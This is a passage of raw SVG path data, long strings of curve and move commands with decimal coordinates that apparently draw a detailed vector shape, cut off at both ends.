8.85593 6.90624 8.874 7.01084ZM9.19023 5.1001C9.18952 5.10868 9.1887 5.11695 9.18788 5.12543C9.12453 5.16342 9.06108 5.20151 8.99784 5.2395C8.90388 5.2463 8.80982 5.25321 8.71588 5.26001C8.717 5.25174 8.71782 5.24316 8.71865 5.2349C8.87605 5.1899 9.03335 5.145 9.19023 5.1001ZM8.93443 5.57983C8.91432 5.54995 8.8943 5.52008 8.874 5.49021C9.01645 5.37023 9.33167 5.43636 9.50648 5.45402C9.31573 5.49596 9.12528 5.53797 8.93443 5.57983ZM10.3494 5.10886C10.6139 5.13041 10.8553 5.19287 11.0387 5.30711C11.055 5.30603 11.0713 5.30521 11.0877 5.30422C11.078 5.318 11.068 5.33162 11.0583 5.3454C10.9739 5.37024 10.8897 5.39508 10.8055 5.41992C10.6537 5.39822 10.5014 5.37643 10.3494 5.35464C10.0159 5.30694 9.68191 5.25915 9.34836 5.21145C9.34905 5.20476 9.35012 5.19824 9.3509 5.19164C9.67457 5.11678 10.0287 5.08262 10.3494 5.10886ZM11.4014 5.02452C11.3825 5.04972 11.364 5.07501 11.3453 5.1001C11.1748 5.08795 11.034 5.02124 10.9296 4.94018C11.0877 4.9602 11.2456 4.98041 11.404 5.00053C11.4032 5.0086 11.4022 5.01656 11.4014 5.02452ZM12.2435 5.61567C12.287 5.59903 12.3311 5.58237 12.3747 5.56581C12.4202 5.60481 12.4652 5.64407 12.5107 5.68307C12.4924 5.81593 12.3634 5.92522 12.2647 6.05493C12.2394 6.05642 12.2143 6.058 12.189 6.05957C11.9825 5.71926 11.7223 5.34618 11.2657 5.21516C11.2591 5.20158 11.2525 5.188 11.2458 5.17442C11.3075 5.1497 11.3687 5.12481 11.4303 5.1001C11.7403 5.20798 11.9987 5.37177 12.2867 5.46634C12.3236 5.55573 12.3122 5.52558 12.2435 5.61567ZM12.6252 6.37364C12.6132 6.36196 12.6014 6.34997 12.5893 6.33814C12.563 6.33974 12.537 6.34197 12.5107 6.3439C12.5541 6.30247 12.5977 6.2609 12.6416 6.21949C12.6356 6.27081 12.6307 6.32246 12.6252 6.37364ZM12.7646 8.13843C12.9785 8.32317 13.0333 8.5904 12.9442 8.93798C12.8523 8.73197 12.761 8.52597 12.6688 8.31996C12.6993 8.27423 12.7291 8.22842 12.7591 8.18251C12.761 8.16784 12.7625 8.153 12.7646 8.13843ZM12.827 6.70104C12.826 6.71094 12.8255 6.72085 12.8244 6.73075C12.7871 6.77346 12.7495 6.8163 12.712 6.85913C12.6975 6.83077 12.6834 6.80231 12.6688 6.77395C12.7362 6.65337 12.6877 6.71813 12.7761 6.70537C12.793 6.70388 12.81 6.70227 12.827 6.70104ZM12.9584 6.69922C13.1254 6.76087 13.293 6.82263 13.4595 6.88427C13.4584 6.90094 13.4565 6.91771 13.455 6.93437C13.4128 6.9627 13.3707 6.99092 13.3285 7.01904C13.1612 6.95739 12.9943 6.89563 12.827 6.83408C12.8286 6.81732 12.8302 6.80055 12.8316 6.78388C12.8738 6.75556 12.9161 6.72734 12.9584 6.69922ZM13.9338 7.33886C13.8413 7.27731 13.7488 7.21606 13.6562 7.15483C13.6432 7.13001 13.6305 7.10508 13.6176 7.08037C13.7381 7.00667 13.7206 7.01035 13.8482 7.03485C13.8764 7.13618 13.9051 7.23742 13.9338 7.33886ZM14.092 7.27807C14.0735 7.29834 14.055 7.31852 14.0364 7.33886C13.9686 7.30436 13.9567 7.26016 13.9338 7.17895C13.9822 7.19976 14.0303 7.22073 14.0787 7.2417C14.0833 7.25382 14.0876 7.26595 14.092 7.27807ZM13.9738 6.82075C13.96 6.82171 13.9473 6.82251 13.9338 6.82363C13.9772 6.78221 14.0211 6.7408 14.0654 6.69922C14.0347 6.73983 14.0035 6.78013 13.9738 6.82075ZM14.7244 7.62511C14.6985 7.63634 14.6727 7.64757 14.6473 7.65869C14.5057 7.57961 14.3647 7.50064 14.224 7.42145C14.18 7.36189 14.1358 7.3021 14.092 7.24231C14.3113 7.08051 14.319 7.26772 14.5257 7.36983C14.5916 7.45503 14.6581 7.54024 14.7244 7.62511ZM14.8825 7.76583C14.8298 7.7468 14.7773 7.72777 14.7244 7.70874C14.7562 7.69227 14.7881 7.67547 14.8197 7.65869C14.8407 7.69451 14.8616 7.73017 14.8825 7.76583ZM14.6902 8.02366C14.7473 8.1388 14.7468 8.10603 14.8825 8.0892C14.8017 8.15891 14.7206 8.22862 14.6395 8.29834C14.5625 8.15134 14.4854 8.00423 14.4082 7.85745C14.409 7.84818 14.41 7.83915 14.4111 7.82988C14.5816 7.79338 14.6367 7.85497 14.8033 7.87949C14.8247 7.91372 14.8464 7.94807 14.8678 7.98242C14.809 7.99632 14.7496 8.00998 14.6902 8.02366ZM14.7244 8.31055C14.8298 8.25302 14.9351 8.19587 15.0406 8.13843C14.9773 8.28055 14.8951 8.354 14.7972 8.45825C14.7732 8.40899 14.7488 8.35973 14.7244 8.31055ZM15.357 8.92086C15.2713 8.99476 15.2157 9.01863 15.0533 9.03181C15.0967 9.03649 15.1404 9.04145 15.1837 9.04623C15.1827 9.05405 15.182 9.0616 15.1812 9.06933C15.0328 9.13206 14.8844 9.19488 14.7357 9.25781C14.7316 9.06761 14.7283 8.87752 14.7244 8.68742C14.8266 8.56663 14.9294 8.44585 15.0316 8.32487C15.0506 8.3161 15.069 8.30731 15.0876 8.29834C15.1773 8.50591 15.2675 8.71357 15.357 8.92086ZM15.1987 8.04635C16.0718 7.80312 15.9032 8.26557 15.5135 8.61816C15.4085 8.42762 15.3033 8.23681 15.1987 8.04635ZM15.9894 8.13843C15.6677 9.64684 15.6056 9.72908 14.4681 10.3772C14.4484 10.3472 14.4282 10.3173 14.4082 10.2874C14.4217 10.2312 14.435 10.1752 14.4484 10.1191C15.1903 9.90778 15.6123 9.52042 15.5683 8.64215C15.6924 8.48328 15.8162 8.32451 15.9401 8.16564C15.9566 8.15657 15.973 8.1476 15.9894 8.13843ZM16.0281 8.13843C16.0155 8.08637 16.0025 8.03418 15.9894 7.98207C16.0291 7.98082 16.0686 7.97963 16.1078 7.97851C16.0813 8.03188 16.0547 8.08518 16.0281 8.13843ZM14.092 9.60522C14.0955 9.54972 14.0993 9.49412 14.1032 9.43862C14.1062 9.39102 14.1093 9.34333 14.1126 9.29573C14.1491 9.28368 14.1858 9.27153 14.2224 9.25958C14.2277 9.2591 14.2328 9.2584 14.238 9.25781C14.2687 9.44642 14.2382 9.58635 14.175 9.73754C14.1221 9.70377 14.1116 9.68935 14.092 9.60522ZM13.4595 11.0044C13.4604 10.9952 13.4612 10.986 13.462 10.9768C13.5313 10.8116 13.6004 10.6466 13.6694 10.4816C13.6836 10.4467 13.6985 10.4119 13.7132 10.3772C13.8345 10.3854 13.9567 10.3935 14.0783 10.4017C14.0836 10.4292 14.0874 10.4557 14.0895 10.4816C14.1055 10.6697 14.0403 10.8203 13.9728 11.0168C13.8017 11.0126 13.6308 11.0087 13.4595 11.0044ZM13.6176 11.6464C13.619 11.5639 13.6205 11.4814 13.6221 11.399C13.6242 11.3781 13.6262 11.3574 13.6281 11.3367C13.7172 11.3433 13.806 11.3499 13.8948 11.3566L13.9338 11.3536C13.8727 11.4545 13.8118 11.5554 13.7512 11.6565C13.7064 11.6531 13.6621 11.6498 13.6176 11.6464ZM13.4611 10.6116C13.4663 10.6088 13.4717 10.6061 13.4772 10.6032C13.5194 10.5817 13.5615 10.56 13.6037 10.5385C13.6083 10.538 13.6128 10.5376 13.6176 10.5371C13.611 10.5592 13.6048 10.5811 13.5985 10.6033C13.5742 10.6879 13.5498 10.7725 13.5254 10.8569C13.5036 10.7818 13.4813 10.7065 13.4595 10.6312C13.46 10.6246 13.4603 10.6181 13.4611 10.6116ZM13.2144 11.4078C13.1906 11.384 13.1665 11.3601 13.1432 11.3367C13.2128 11.3849 13.1674 11.3378 13.2144 11.4078ZM12.827 11.2176C12.9157 11.1616 13.012 11.1788 13.1432 11.1808C13.1301 11.2233 13.1174 11.266 13.1044 11.3085C12.9963 11.3516 12.981 11.3357 12.858 11.3231C12.8477 11.288 12.8376 11.2528 12.827 11.2176ZM13.0206 11.8164C13.0616 11.9125 13.1025 12.0086 13.1432 12.1046C13.0486 12.1685 12.9538 12.2323 12.8591 12.2961C12.7745 12.1808 12.867 11.8564 13.0206 11.8164ZM12.7085 10.8128C12.6956 10.8138 12.6825 10.8146 12.6688 10.8157C12.6864 10.776 12.7035 10.7365 12.7207 10.697C12.7171 10.7354 12.7126 10.7741 12.7085 10.8128ZM13.1638 10.8569C13.1572 10.8525 13.1501 10.8482 13.1432 10.8437C13.1666 10.7952 13.1893 10.7466 13.2127 10.698C13.2201 10.6976 13.2281 10.6973 13.2357 10.697C13.2574 10.7482 13.2796 10.7994 13.3014 10.8506C13.2555 10.8527 13.2097 10.8548 13.1638 10.8569ZM14.2586 8.77807C14.2561 8.7601 14.2531 8.74195 14.2501 8.72393C14.2917 8.6734 14.3183 8.64191 14.3898 8.61816C14.3961 8.64959 14.4023 8.68117 14.4082 8.71276C14.3776 8.73308 14.3467 8.75346 14.3163 8.77401C14.297 8.77538 14.2778 8.77675 14.2586 8.77807ZM14.2501 9.1686C14.2215 9.20622 14.1708 9.22744 14.1347 9.25781C14.1203 8.99132 14.106 8.72484 14.092 8.45825C14.1446 8.69521 14.1973 8.93195 14.2501 9.1686ZM13.96 10.2403C14.0646 10.1823 14.0793 10.2359 14.092 10.3772C13.9862 10.377 13.8813 10.3766 13.7757 10.3764C13.7775 10.3598 13.7792 10.3435 13.7808 10.3271C13.8405 10.2981 13.9002 10.2692 13.96 10.2403ZM13.8048 9.79829C13.8285 9.77812 13.8522 9.75772 13.8763 9.73754C13.8954 9.772 13.9147 9.80645 13.9338 9.84079C13.9248 9.85972 13.9162 9.87853 13.907 9.89745C13.8633 9.89246 13.8196 9.88737 13.7757 9.88227C13.7856 9.85427 13.7952 9.82629 13.8048 9.79829ZM13.7757 10.2224C13.721 10.2739 13.6658 10.3257 13.6108 10.3772C13.5751 10.3713 13.5392 10.3654 13.5035 10.3594C13.4885 10.3609 13.474 10.3623 13.4595 10.3637C13.4853 10.3147 13.5106 10.266 13.5365 10.2173C13.6162 10.219 13.6961 10.2208 13.7757 10.2224ZM13.179 10.1316C13.1132 10.0857 13.161 10.0919 13.1483 10.0574C13.1584 10.082 13.1688 10.1068 13.179 10.1316ZM13.6776 9.41772C13.4996 9.32566 13.3215 9.23352 13.1432 9.14136C13.1681 8.77576 13.2131 8.3556 13.1767 7.97851C13.5888 8.12783 13.9581 8.79591 13.6776 9.41772ZM13.3014 9.41772C13.4328 9.4866 13.4253 9.55032 13.6076 9.60583C13.6395 9.72439 13.5911 9.77108 13.5153 9.89745C13.4508 9.89488 13.3863 9.89221 13.3216 9.88954C13.2815 9.67906 13.3248 9.55804 13.3014 9.41772ZM13.3375 10.4514C13.2713 10.4057 13.3187 10.4117 13.3065 10.3772C13.3166 10.4021 13.3267 10.4269 13.3375 10.4514ZM14.4082 8.91224C14.4086 8.90244 14.4092 8.89264 14.4097 8.88296C14.4573 8.84789 14.5047 8.81316 14.5523 8.77807C14.5774 8.94176 14.568 9.21434 14.5305 9.41772C14.4464 9.35166 14.4308 9.07388 14.4082 8.91224ZM14.4082 9.41756C14.4404 9.36431 14.4722 9.31106 14.5037 9.25781C14.4848 9.30994 14.4661 9.36223 14.4482 9.41469C14.4347 9.4158 14.4216 9.41692 14.4082 9.41756ZM15.3302 8.93952C15.3394 8.93894 15.3482 8.93846 15.3568 8.93798C15.3644 9.55047 14.9855 9.66196 14.4873 9.89245C14.4608 9.89418 14.4346 9.89592 14.4082 9.89745C14.5115 9.68361 14.6148 9.46966 14.7185 9.25582C14.9224 9.15038 15.1265 9.04515 15.3302 8.93952ZM14.3931 7.74274C14.3983 7.75851 14.4033 7.77437 14.4082 7.79024C14.3951 7.79976 14.3816 7.80919 14.3686 7.8186C14.329 7.76526 14.2895 7.71203 14.2501 7.65869C14.298 7.68674 14.3456 7.7148 14.3931 7.74274ZM14.2501 8.00873C14.2522 7.99943 14.2528 7.9899 14.2544 7.98084C14.266 7.98002 14.2776 7.97921 14.2893 7.97851C14.3292 8.03197 14.3686 8.0852 14.4082 8.13843C14.3167 8.09461 14.3016 8.08404 14.2501 8.00873ZM14.4082 8.41742C14.3371 8.4843 14.2657 8.55127 14.1947 8.61816C14.0418 8.39725 13.8895 8.17606 13.7368 7.95515C13.5394 7.78387 13.341 7.61241 13.1432 7.44103C13.1872 7.40701 13.2307 7.37288 13.2741 7.33886C13.5613 7.46294 14.0641 7.69925 14.1653 7.99412C14.1983 8.08998 14.0848 8.16927 14.1621 8.24953C14.2537 8.34452 14.3455 8.27677 14.4082 8.41742ZM13.0736 9.41772C13.0895 9.42406 13.1058 9.43042 13.1218 9.43667C13.129 9.5903 13.136 9.74392 13.1432 9.89745C13.1185 9.89175 13.0942 9.88605 13.0692 9.88034C12.9997 9.8292 12.9511 9.59103 13.0147 9.48763C13.0342 9.46436 13.0541 9.44108 13.0736 9.41772ZM12.7234 10.2193C12.7403 10.2186 12.7577 10.2179 12.7744 10.2173C12.7918 10.259 12.8097 10.3006 12.827 10.3424C12.8002 10.3529 12.7728 10.3635 12.7456 10.374C12.7201 10.3751 12.6948 10.3761 12.6688 10.3772C12.6873 10.3246 12.7055 10.272 12.7234 10.2193ZM12.5788 12.7759C12.5563 12.6983 12.5333 12.6204 12.5107 12.5425C12.6082 12.5143 12.7054 12.486 12.803 12.4577C12.8107 12.4574 12.8191 12.4567 12.827 12.456C12.826 12.4633 12.8251 12.4707 12.8245 12.4779C12.7426 12.5774 12.6608 12.6765 12.5788 12.7759ZM12.3526 12.1363C12.3814 12.0426 12.4025 12.0283 12.4547 11.9764C12.4693 11.9819 12.4842 11.9876 12.4987 11.993C12.5027 12.0069 12.5067 12.0207 12.5107 12.0345C12.4783 12.0663 12.4458 12.098 12.4135 12.13C12.3931 12.1319 12.3728 12.1341 12.3526 12.1363ZM12.427 12.2961C12.4023 12.2689 12.3774 12.2417 12.3526 12.2146C12.4052 12.1885 12.4583 12.1624 12.5107 12.1363C12.4972 12.1887 12.4834 12.2411 12.4696 12.2935C12.4555 12.2944 12.4412 12.2953 12.427 12.2961ZM12.2604 13.0219C12.2383 13.0038 12.2164 12.9858 12.1945 12.9677C12.2106 12.9667 12.2273 12.9657 12.2433 12.9647C12.3248 12.9017 12.406 12.8387 12.4872 12.7759C12.4948 12.84 12.503 12.9043 12.5107 12.9683C12.4488 13.0106 12.3862 13.0534 12.3238 13.0957C12.3027 13.071 12.2817 13.0465 12.2604 13.0219ZM12.2724 14.8529C11.8918 14.8691 11.6646 14.7724 11.3531 14.745C11.2346 14.5113 11.1162 14.2769 10.9978 14.043C10.975 14.0196 10.9522 13.9961 10.9296 13.9727C11.527 13.9019 11.9026 13.6143 12.3452 13.4155C12.502 13.5638 12.8567 14.3214 12.5442 14.6568C12.47 14.7715 12.3858 14.7828 12.2724 14.8529ZM10.6378 14.0644C10.6853 14.0615 10.7331 14.0583 10.781 14.0551C10.9964 14.1991 11.1431 14.4575 11.2458 14.6948C11.035 14.6343 10.8239 14.5733 10.6133 14.5124C10.6602 14.3526 10.68 14.1901 10.6378 14.0644ZM10.1835 13.4607C10.4209 13.3921 10.6581 13.324 10.8955 13.2556C11.269 13.2921 11.6424 13.3287 12.0161 13.3649C12.0227 13.3839 12.0296 13.4026 12.0364 13.4213C11.7026 13.571 11.3232 13.6973 10.9405 13.8907C10.526 13.9236 10.4262 13.7693 10.139 13.6677C10.154 13.5985 10.1689 13.5298 10.1835 13.4607ZM10.139 14.2141C10.1438 14.168 10.1484 14.1218 10.1532 14.0755C10.244 14.0688 10.3347 14.0619 10.4259 14.0551C10.4482 14.1758 10.4721 14.2431 10.4385 14.375C10.3386 14.3215 10.2389 14.2677 10.139 14.2141ZM9.82271 14.4647C9.85797 14.4449 9.89343 14.4257 9.92859 14.406C10.0585 14.3203 10.1564 14.4349 10.2971 14.4798C10.2783 14.498 10.2597 14.5165 10.2411 14.5349C10.1015 14.5116 9.96213 14.488 9.82271 14.4647ZM10.1297 14.215C10.0954 14.1997 10.0611 14.1841 10.0269 14.1683C10.0115 14.1308 9.99609 14.0927 9.98083 14.0551C10.0335 14.0585 10.0862 14.0618 10.139 14.065C10.1359 14.1151 10.1327 14.165 10.1297 14.215ZM9.6646 14.215C9.7174 14.2604 9.76997 14.3054 9.82271 14.3503C9.82236 14.434 9.81518 14.4246 9.79628 14.5349C9.7524 14.4283 9.70866 14.3218 9.6646 14.215ZM9.25448 13.6155C9.40288 13.5706 9.60083 13.5805 9.82271 13.5755C9.75376 13.6288 9.6853 13.682 9.61623 13.7354C9.4742 13.7214 9.33217 13.7076 9.19023 13.6936C9.21169 13.6676 9.23313 13.6415 9.25448 13.6155ZM8.874 5.60171C9.16749 5.32173 9.90426 5.4054 10.0889 5.58315C10.1056 5.58182 10.1224 5.58024 10.139 5.57878C9.8932 5.80712 9.5129 5.83355 9.2793 6.05957C9.09623 5.93783 8.94476 5.85986 8.874 5.60171ZM10.4891 6.05957C10.5305 6.10652 10.5718 6.15346 10.6133 6.20033C10.5025 6.20683 10.3861 6.21342 10.2701 6.22313C10.0084 6.24532 9.75001 6.28434 9.5694 6.37778C9.56172 6.37842 9.55386 6.37886 9.54608 6.3794C9.53279 6.35891 9.51959 6.33851 9.50648 6.31818C9.72792 6.20585 9.96949 6.11552 10.2701 6.07756C10.3326 6.06973 10.3977 6.06411 10.4657 6.06117C10.4737 6.06055 10.4814 6.05993 10.4891 6.05957ZM11.105 5.26001C11.3094 5.46491 11.6148 5.58586 11.7202 5.89966C11.2908 5.70067 10.6315 5.70356 10.2971 5.38712C10.5922 5.44983 10.8427 5.42655 11.105 5.26001ZM11.2458 6.3794C11.4416 6.40621 11.6372 6.43301 11.8323 6.45961C11.848 6.45852 11.8632 6.45711 11.8783 6.45581C11.7217 6.59029 11.565 6.72465 11.408 6.85913C11.3342 6.71097 11.3163 6.51018 11.2458 6.3794ZM11.9994 7.06334C11.959 7.05726 11.9186 7.05102 11.8783 7.04495C11.931 7.03631 11.9836 7.02767 12.0364 7.01904C12.0241 7.03391 12.0116 7.04879 11.9994 7.06334ZM11.8783 6.6812C11.9264 6.63398 11.975 6.58678 12.0231 6.53931C12.0277 6.59256 12.0317 6.64582 12.0364 6.69922C12.0016 6.69155 11.9666 6.68402 11.9315 6.67622C11.914 6.6781 11.8958 6.67945 11.8783 6.6812ZM12.1652 11.9736C12.1421 11.9745 12.1187 11.9754 12.0958 11.9764C12.0756 11.9577 12.0561 11.939 12.0364 11.9205C12.0516 11.9003 12.0666 11.8801 12.0822 11.86C12.1194 11.8455 12.1568 11.831 12.1945 11.8164C12.1845 11.8687 12.175 11.921 12.1652 11.9736ZM12.0392 12.2651C12.0584 12.2428 12.0781 12.2206 12.0974 12.1983C12.0991 12.1775 12.1007 12.1567 12.1024 12.1363C12.1332 12.185 12.1638 12.2337 12.1945 12.2824C12.1416 12.2869 12.089 12.2916 12.0364 12.2961C12.0373 12.2859 12.0382 12.2755 12.0392 12.2651ZM11.9765 12.7759C11.9438 12.7367 11.9112 12.6976 11.8783 12.6585C11.9835 12.6444 12.0892 12.6301 12.1945 12.6159L12.0438 12.7713C12.0215 12.7728 11.999 12.7741 11.9765 12.7759ZM12.0364 13.2556C11.9312 13.243 11.8258 13.2303 11.7202 13.2177C11.7943 13.177 11.8688 13.1365 11.9431 13.0957C11.9742 13.1488 12.0055 13.2021 12.0364 13.2556ZM11.8146 12.8044C11.8358 12.8246 11.857 12.8448 11.8783 12.865C11.802 12.8846 11.726 12.9044 11.6493 12.9238C11.5675 12.9277 11.4857 12.9317 11.404 12.9358C11.5176 12.8825 11.6318 12.829 11.7458 12.7759C11.769 12.7855 11.7918 12.7949 11.8146 12.8044ZM10.9296 5.89966C11.1143 5.90465 11.3095 5.9514 11.404 6.05957C11.2764 6.04697 11.0475 6.06748 10.9897 5.96952C10.9701 5.9462 10.9497 5.92287 10.9296 5.89966ZM11.0902 6.53931C11.1804 6.61806 11.2121 6.71081 11.1956 6.85913C11.0563 6.81118 11.0927 6.65911 11.0902 6.53931ZM11.2458 7.54734C11.2475 7.53825 11.2488 7.52917 11.2507 7.5201C11.5657 7.45184 11.634 7.56087 11.4903 7.65869C11.3664 7.64182 11.3096 7.59512 11.2458 7.54734ZM11.6508 11.6565C11.6737 11.6621 11.6968 11.6679 11.7202 11.6737C11.7192 11.6811 11.7184 11.6884 11.7176 11.6958C11.6656 11.7359 11.614 11.7763 11.5621 11.8164C11.5837 11.7635 11.6053 11.7108 11.6267 11.6583C11.6352 11.6575 11.643 11.657 11.6508 11.6565ZM11.5637 7.75611C11.6028 7.72371 11.6424 7.6912 11.6815 7.65869C11.6944 7.71211 11.7073 7.7653 11.7202 7.8186C11.6674 7.80711 11.6147 7.79551 11.5621 7.78391C11.5625 7.7746 11.5632 7.7653 11.5637 7.75611ZM12.0364 12.0323C11.9091 12.0653 11.7817 12.0985 11.6544 12.1316C11.6236 12.1331 11.5927 12.1346 11.5621 12.1363C11.5627 12.1308 11.5637 12.1255 11.5645 12.1201C11.708 12.0923 11.7996 12.0448 11.8842 11.9764C11.9287 11.9846 11.9735 11.993 12.018 12.0014C12.0241 12.0116 12.0304 12.0219 12.0364 12.0323ZM11.7636 11.6565C11.7492 11.6269 11.7345 11.5974 11.7202 11.5679C11.7563 11.5443 11.7927 11.5203 11.8291 11.4966C11.8455 11.5056 11.8618 11.5143 11.8783 11.5229C11.8575 11.5659 11.8366 11.6088 11.8158 11.6518C11.7985 11.6534 11.781 11.6549 11.7636 11.6565ZM10.7714 12.7623C10.8341 12.7137 10.897 12.6649 10.9596 12.6159C11.154 12.6326 11.348 12.6493 11.5424 12.6659C11.549 12.6803 11.5554 12.6947 11.5621 12.709C11.431 12.7846 11.2997 12.8603 11.1685 12.9358C11.0226 12.9119 10.8963 12.8471 10.8208 12.7588C10.8044 12.7601 10.7879 12.7611 10.7714 12.7623ZM10.4786 12.7759C10.5762 12.8293 10.674 12.8825 10.7714 12.9358C10.6133 12.9081 10.4552 12.8801 10.2971 12.8526C10.3577 12.827 10.4181 12.8015 10.4786 12.7759ZM10.4552 13.1024C10.4545 13.1155 10.4538 13.1281 10.4532 13.141C10.423 13.1577 10.3931 13.1744 10.3631 13.1911C10.3409 13.1937 10.3191 13.1969 10.2971 13.1995C10.2978 13.1866 10.2988 13.1738 10.2995 13.161C10.3685 13.0696 10.3567 13.1001 10.4552 13.1024ZM9.70963 6.59422C9.69479 6.57821 9.67975 6.5623 9.6646 6.5465C9.82148 6.46086 10.0693 6.4205 10.3131 6.40075C10.5138 6.38452 10.7115 6.38206 10.8528 6.3794C10.8784 6.53923 10.9041 6.69918 10.9296 6.85913C10.7233 6.8365 10.5256 6.8097 10.3131 6.79987C10.1429 6.79218 9.9631 6.79517 9.76169 6.82005C9.74475 6.74466 9.72729 6.6694 9.70963 6.59422ZM9.94216 13.0111C9.95511 13.0337 9.96788 13.0561 9.98083 13.0786C9.96843 13.1265 9.95602 13.1745 9.94362 13.2223C9.798 13.2335 9.65238 13.2445 9.50648 13.2556C9.55333 13.1128 9.62316 13.0443 9.69831 12.9358C9.77953 12.9609 9.86076 12.986 9.94216 13.0111ZM9.40309 12.456C9.20452 12.4451 8.93183 12.2998 8.874 12.1363C9.08498 12.1898 9.2955 12.2435 9.50648 12.297C9.47209 12.35 9.4377 12.403 9.40309 12.456ZM9.62522 12.4476C9.58554 12.4506 9.54617 12.4533 9.50648 12.456C9.50775 12.4436 9.50948 12.4309 9.51059 12.4181C9.55455 12.3776 9.59802 12.3366 9.64199 12.2961C9.63629 12.3468 9.63076 12.397 9.62522 12.4476ZM9.19023 6.5998C9.25446 6.57967 9.31837 6.55943 9.38259 6.53931C9.42389 6.59085 9.46529 6.64256 9.50648 6.69421C9.463 6.69588 9.42005 6.6975 9.37658 6.69922C9.31463 6.66607 9.25228 6.63294 9.19023 6.5998ZM9.18777 13.4657C9.1778 13.5006 9.16792 13.5355 9.15796 13.5705C9.1425 13.5718 9.12722 13.5735 9.11196 13.5755C9.08543 13.522 9.05873 13.4686 9.03211 13.4155C9.08498 13.4209 9.13738 13.4263 9.19023 13.4317C9.18941 13.443 9.18841 13.4543 9.18777 13.4657ZM9.27575 12.7759C9.39887 12.8006 9.52169 12.8256 9.64451 12.8504C9.65128 12.8669 9.65793 12.8836 9.6646 12.9003C9.56902 13.0187 9.47366 13.137 9.37808 13.2556C9.26302 13.2387 9.14757 13.2217 9.03211 13.2048C9.11346 13.0618 9.1946 12.9188 9.27575 12.7759ZM12.0364 7.76441C12.0602 7.72951 12.084 7.69467 12.1077 7.65978C12.1165 7.65942 12.1248 7.65905 12.1336 7.65869C12.2 7.67532 12.2658 7.69194 12.3321 7.70857C12.3388 7.71792 12.3458 7.72738 12.3526 7.7368C12.2786 7.76398 12.2046 7.79135 12.1304 7.8186C12.0992 7.80052 12.0677 7.78243 12.0364 7.76441ZM12.464 7.24755C12.427 7.22468 12.3903 7.20198 12.3526 7.17895C12.4662 7.22053 12.4008 7.174 12.464 7.24755ZM12.4283 7.97851C12.4028 7.95714 12.3777 7.93576 12.3526 7.91432C12.4053 7.88236 12.458 7.85041 12.5107 7.8186C12.4832 7.87179 12.4556 7.92518 12.4283 7.97851ZM12.3526 9.0979C12.4345 9.11814 12.5166 9.13839 12.5984 9.15869C12.6645 9.18439 12.6631 9.19144 12.6688 9.25781C12.5632 9.21732 12.3865 9.18954 12.3526 9.0979ZM12.3766 8.66227C12.3878 8.64757 12.3994 8.63293 12.4106 8.61816C12.4442 8.67152 12.4775 8.72476 12.5107 8.77807C12.4581 8.76784 12.4053 8.75767 12.3526 8.74738C12.3606 8.71907 12.3686 8.69071 12.3766 8.66227ZM9.17382 13.9237C9.17927 13.9377 9.18471 13.9517 9.19023 13.9657C9.11923 13.9928 9.04808 14.0199 8.97723 14.047C8.94293 14.0497 8.90847 14.0525 8.874 14.0551C8.87466 14.0479 8.87523 14.0407 8.87622 14.0334C8.90039 13.9955 8.92438 13.9576 8.94887 13.9198C9.04972 13.8733 9.05203 13.9036 9.17382 13.9237ZM8.71588 5.89966C8.85405 6.00161 8.88945 6.12824 8.86837 6.53931C8.77729 6.42303 8.72241 6.17735 8.71588 5.89966ZM8.80696 5.57983C8.80285 5.6187 8.79889 5.65707 8.79493 5.69561C8.76853 5.69769 8.74212 5.69945 8.71588 5.70136C8.74577 5.66091 8.77643 5.62061 8.80696 5.57983ZM8.71588 5.73974C8.71182 5.77828 8.70838 5.81682 8.70388 5.85536C8.65542 5.84625 8.60621 5.8373 8.55776 5.82834C8.59781 5.79987 8.63802 5.77108 8.67807 5.74262C8.69068 5.74151 8.70358 5.74071 8.71588 5.73974ZM8.71588 15.0146C8.74171 14.7431 8.76801 14.4718 8.79403 14.2005C8.97875 14.1519 9.16365 14.1036 9.34836 14.0551C9.15409 14.3655 8.96001 14.6756 8.76565 14.9854C8.74909 14.9953 8.73243 15.0051 8.71588 15.0146ZM8.75497 12.8265C8.78348 12.8095 8.81167 12.7927 8.83997 12.7759C8.91757 12.8679 8.84799 13 8.77525 13.0957C8.7139 13.0385 8.70725 13.0031 8.7234 12.8736C8.73386 12.8579 8.74462 12.842 8.75497 12.8265ZM8.24152 12.7483C8.30238 12.651 8.36313 12.5536 8.42369 12.456C8.52119 12.513 8.61869 12.57 8.71588 12.6271C8.61579 12.7834 8.51498 12.9394 8.41406 13.0957C8.32318 13.0153 8.2676 12.8966 8.24152 12.7483ZM8.24152 14.0006C8.33835 13.9121 8.43586 13.8238 8.5328 13.7354C8.57885 13.7395 8.62501 13.7436 8.67085 13.7477C8.68581 13.7725 8.70057 13.7975 8.71588 13.8224C8.70395 13.8999 8.69257 13.9776 8.68098 14.0551C8.53438 14.0369 8.38811 14.0188 8.24152 14.0006ZM7.76716 13.7835C7.8829 13.7141 7.99915 13.6448 8.11488 13.5755C8.2034 13.5893 8.29142 13.603 8.37973 13.617C8.38617 13.629 8.3931 13.6411 8.39963 13.6534C8.30667 13.734 8.21389 13.8146 8.12112 13.8953C7.98171 13.8808 7.88923 13.8439 7.81667 13.7807C7.79993 13.7816 7.7834 13.7826 7.76716 13.7835ZM7.72101 13.4745C7.76357 13.4547 7.80589 13.4351 7.84798 13.4155C7.8661 13.4195 7.88433 13.4233 7.90257 13.4273C7.91015 13.436 7.91771 13.4448 7.92528 13.4536C7.80279 13.4943 7.6795 13.5349 7.55689 13.5755C7.52168 13.5631 7.48648 13.5507 7.45092 13.5385C7.54118 13.517 7.63132 13.4958 7.72101 13.4745ZM7.2928 13.3243C7.32376 13.2494 7.35489 13.1745 7.38567 13.0994C7.559 13.0769 7.59965 13.1623 7.7293 13.216C7.74159 13.2349 7.75442 13.254 7.76716 13.273C7.70265 13.3173 7.63805 13.3611 7.57355 13.4053C7.52115 13.4087 7.46883 13.4121 7.41635 13.4155C7.37526 13.3851 7.33426 13.3548 7.2928 13.3243ZM6.97656 13.9806C7.0532 13.8456 7.12995 13.7104 7.20658 13.5755C7.35942 13.5753 7.37782 13.5879 7.44085 13.6685C7.4685 13.7151 7.44466 13.6901 7.38359 13.7006C7.37869 13.7471 7.37433 13.7935 7.36943 13.8401C7.44956 13.8526 7.52936 13.8647 7.60905 13.8774C7.56212 13.994 7.55461 13.9787 7.4832 14.0529C7.24785 14.0657 7.14127 14.0207 6.97656 13.9806ZM6.7102 13.4155C6.84418 13.4559 6.97805 13.4961 7.11225 13.5363C7.11961 13.5521 7.12698 13.5681 7.13468 13.584C7.04849 13.6878 6.96252 13.7916 6.87656 13.8953C6.75173 13.8544 6.6268 13.8135 6.5022 13.7727C6.57153 13.6538 6.64098 13.5347 6.7102 